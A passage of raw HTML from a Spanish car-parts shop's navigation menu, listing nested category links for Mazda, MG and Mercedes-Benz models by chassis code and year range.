  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/626-mx5-90-98" title="MX5 (90-98)">MX5 (90-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1035-mx5-98-05" title="MX5 (98-05)">MX5 (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2221-mx5-05-15" title="MX5 (05-15)">MX5 (05-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2222-rx8" title="RX8">RX8</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2222"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2222">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1106-rx8-03-11" title="RX8 (03-11)">RX8 (03-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2223-tribute" title="TRIBUTE">TRIBUTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2223"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2223">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1480-tribute-01-04" title="TRIBUTE (01-04)">TRIBUTE (01-04)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/627-mg" title="MG">MG</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar627"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar627">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2226-zr" title="ZR">ZR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2226"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2226">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/628-zr-01-05" title="ZR (01-05)">ZR (01-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2227-zs" title="ZS">ZS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2227"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2227">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/629-zs-01-05" title="ZS (01-05)">ZS (01-05)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/22-mercedes-benz" title="MERCEDES-BENZ">MERCEDES-BENZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar22"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar22">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2228-190" title="190">190</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2228"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2228">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/290-190-w201-82-93" title="190 W201 (82-93)">190 W201 (82-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/287-clase-a" title="CLASE A">CLASE A</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar287"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar287">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/586-clase-a-w168-97-00" title="CLASE A W168 (97-00)">CLASE A W168 (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2229-clase-a-w168-01-04" title="CLASE A W168 (01-04)">CLASE A W168 (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/587-clase-a-w169-04-08" title="CLASE A W169 (04-08)">CLASE A W169 (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2230-clase-a-w169-08-12" title="CLASE A W169 (08-12)">CLASE A W169 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2231-clase-a-w176-12-18" title="CLASE A W176 (12-18)">CLASE A W176 (12-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2600-clase-a-w177-18-22" title="CLASE A W177 (18-22)">CLASE A W177 (18-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2814-clase-a-w177-23-" title="CLASE A W177 (23-)">CLASE A W177 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1466-clase-b" title="CLASE B">CLASE B</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1466"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1466">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1467-clase-b-w245-05-08" title="CLASE B W245 (05-08)">CLASE B W245 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2232-clase-b-w245-08-11" title="CLASE B W245 (08-11)">CLASE B W245 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2233-clase-b-w246-11-14" title="CLASE B W246 (11-14)">CLASE B W246 (11-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/289-clase-c" title="CLASE C">CLASE C</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar289"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar289">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/293-clase-c-w202-93-00" title="CLASE C W202 (93-00)">CLASE C W202 (93-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/426-clase-c-w203-00-04" title="CLASE C W203 (00-04)">CLASE C W203 (00-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2234-clase-c-w203-04-07" title="CLASE C W203 (04-07)">CLASE C W203 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1038-clase-c-c203-sportcoupe-01-07" title="CLASE C C203 SPORTCOUPE (01-07)">CLASE C C203 SPORTCOUPE (01-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/588-clase-c-w204-07-11" title="CLASE C W204 (07-11)">CLASE C W204 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2235-clase-c-w204-11-14" title="CLASE C W204 (11-14)">CLASE C W204 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2236-clase-c-w205-14-18" title="CLASE C W205 (14-18)">CLASE C W205 (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2635-clase-c-w205-18-21" title="CLASE C W205 (18-21)">CLASE C W205 (18-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2694-clase-c-w206-21" title="CLASE C W206 (21-)">CLASE C W206 (21-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1468-clase-cl" title="CLASE CL">CLASE CL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1468"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1468">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1469-clase-cl-w216-07-10" title="CLASE CL W216 (07-10)">CLASE CL W216 (07-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2479-clase-cla" title="CLASE CLA">CLASE CLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2479"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2479">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2480-clase-cla-w117-13-19" title="CLASE CLA W117 (13-19)">CLASE CLA W117 (13-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2648-clase-cla-w118-19-23" title="CLASE CLA W118 (19-23)">CLASE CLA W118 (19-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2240-clase-clc" title="CLASE CLC">CLASE CLC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2240"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2240">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1041-clase-clc-c204-08-11" title="CLASE CLC C204 (08-11)">CLASE CLC C204 (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/413-clase-clk" title="CLASE CLK">CLASE CLK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar413"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar413">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/414-clase-clk-w208-97-02" title="CLASE CLK W208 (97-02)">CLASE CLK W208 (97-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/416-clase-clk-w209-02-09" title="CLASE CLK W209 (02-09)">CLASE CLK W209 (02-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/680-clase-cls" title="CLASE CLS">CLASE CLS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar680"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar680">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/681-clase-cls-w219-04-10" title="CLASE CLS W219 (04-10)">CLASE CLS W219 (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2518-clase-cls-w218-11-14" title="CLASE CLS W218 (11-14)">CLASE CLS W218 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2641-clase-cls-w218-15-17" title="CLASE CLS W218 (15-17)">CLASE CLS W218 (15-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2786-clase-cls-c257-18-" title="CLASE CLS C257 (18-)">CLASE CLS C257 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/418-clase-e" title="CLASE E">CLASE E</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar418"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar418">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1473-clase-e-w123-79-91" title="CLASE E W123 (79-91)">CLASE E W123 (79-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/431-clase-e-w124-85-95" title="CLASE E W124 (85-95)">CLASE E W124 (85-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/421-clase-e-w210-95-98" title="CLASE E W210 (95-98)">CLASE E W210 (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2237-clase-e-w210-99-02" title="CLASE E W210 (99-02)">CLASE E W210 (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/419-clase-e-w211-02-06" title="CLASE E W211 (02-06)">CLASE E W211 (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1043-clase-e-w211-06-09" title="CLASE E W211 (06-09)">CLASE E W211 (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1044-clase-e-c207-coupe-cabrio-09-16" title="CLASE E C207 COUPE / CABRIO (09-16)">CLASE E C207 COUPE / CABRIO (09-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1045-clase-e-w212-09-13" title="CLASE E W212 (09-13)">CLASE E W212 (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2238-clase-e-w212-13-16" title="CLASE E W212 (13-16)">CLASE E W212 (13-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2576-clase-e-w213-16-19" title="CLASE E W213 (16-19)">CLASE E W213 (16-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2785-clase-e-w213-21-23" title="CLASE E W213 (21-23)">CLASE E W213 (21-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2818-clase-e-w214-24-" title="CLASE E W214 (24-)">CLASE E W214 (24-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2634-clase-e-c238-17-19" title="CLASE E C238 (17-19)">CLASE E C238 (17-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/454-clase-g" title="CLASE G">CLASE G</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar454"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar454">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/455-clase-g-w463-89-18" title="CLASE G W463 (89-18)">CLASE G W463 (89-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1046-clase-gl" title="CLASE GL">CLASE GL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1046"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1046">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1047-clase-gl-x164-06-12" title="CLASE GL X164 (06-12)">CLASE GL X164 (06-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2577-clase-gl-x166-12-16" title="CLASE GL X166 (12-16)">CLASE GL X166 (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2521-clase-gla" title="CLASE GLA">CLASE GLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2521"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2521">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2754-clase-gla-h247-20" title="CLASE GLA H247 (20-)">CLASE GLA H247 (20-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2522-clase-gla-x156-13-19" title="CLASE GLA X156 (13-19)">CLASE GLA X156 (13-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2755-clase-glb" title="CLASE GLB">CLASE GLB</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2755"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2755">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2756-clase-glb-x247-20" title="CLASE GLB X247 (20-)">CLASE GLB X247 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2572-clase-glc" title="CLASE GLC">CLASE GLC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2572"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2572">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2573-clase-glc-x253-15-18" title="CLASE GLC X253 (15-18)">CLASE GLC X253 (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2642-clase-glc-x253-19-22" title="CLASE GLC X253 (19-22)">CLASE GLC X253 (19-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2784-clase-glc-x254-23-" title="CLASE GLC X254 (23-)">CLASE GLC X254 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2523-clase-gle" title="CLASE GLE">CLASE GLE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2523"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2523">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2524-clase-gle-coupe-c292-15-19" title="CLASE GLE COUPE C292 (15-19)">CLASE GLE COUPE C292 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2653-clase-gle-w166-15-18" title="CLASE GLE W166 (15-18)">CLASE GLE W166 (15-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2654-clase-gle-w167-19" title="CLASE GLE W167 (19-)">CLASE GLE W167 (19-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2655-clase-gle-coupe-c167-20" title="CLASE GLE COUPE C167 (20-)">CLASE GLE COUPE C167 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1048-clase-glk" title="CLASE GLK">CLASE GLK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1048"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1048">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1049-clase-glk-x204-08-12" title="CLASE GLK X204 (08-12)">CLASE GLK X204 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2601-clase-glk-x204-12-15" title="CLASE GLK X204 (12-15)">CLASE GLK X204 (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2764-clase-gls" title="CLASE GLS">CLASE GLS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2764"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2764">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2766-clase-gls-x166-15-19" title="CLASE GLS X166 (15-19)">CLASE GLS X166 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2767-clase-gls-x167-20-" title="CLASE GLS X167 (20-)">CLASE GLS X167 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/423-clase-ml" title="CLASE ML">CLASE ML</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar423"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar423">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/433-clase-ml-w163-98-05" title="CLASE ML W163 (98-05)">CLASE ML W163 (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/424-clase-ml-w164-05-08" title="CLASE ML W164 (05-08)">CLASE ML W164 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2242-clase-ml-w164-08-11" title="CLASE ML W164 (08-11)">CLASE ML W164 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2033-clase-ml-w166-11-16" title="CLASE ML W166 (11-16)">CLASE ML W166 (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2239-clase-r" title="CLASE R">CLASE R</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2239"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2239">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/565-clase-r-w251-05-10" title="CLASE R W251 (05-10)">CLASE R W251 (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/444-clase-s" title="CLASE S">CLASE S</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar444"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar444">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1039-clase-s-w126-80-91" title="CLASE S W126 (80-91)">CLASE S W126 (80-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1040-clase-s-w140-91-98" title="CLASE S W140 (91-98)">CLASE S W140 (91-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/446-clase-s-w220-98-05" title="CLASE S W220 (98-05)">CLASE S W220 (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/450-clase-s-w221-05-12" title="CLASE S W221 (05-12)">CLASE S W221 (05-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2578-clase-s-w222-13-17" title="CLASE S W222 (13-17)">CLASE S W222 (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2788-clase-s-w222-18-20" title="CLASE S W222 (18-20)">CLASE S W222 (18-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2789-clase-s-w223-20" title="CLASE S W223 (20-)">CLASE S W223 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/566-clase-sl" title="CLASE SL">CLASE SL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar566"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar566">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1050-clase-sl-r129-89-01" title="CLASE SL R129 (89-01)">CLASE SL R129 (89-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1051-clase-sl-r230-01-12" title="CLASE SL R230 (01-12)">CLASE SL R230 (01-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/410-clase-slk" title="CLASE SLK">CLASE SLK</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar410"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar410">
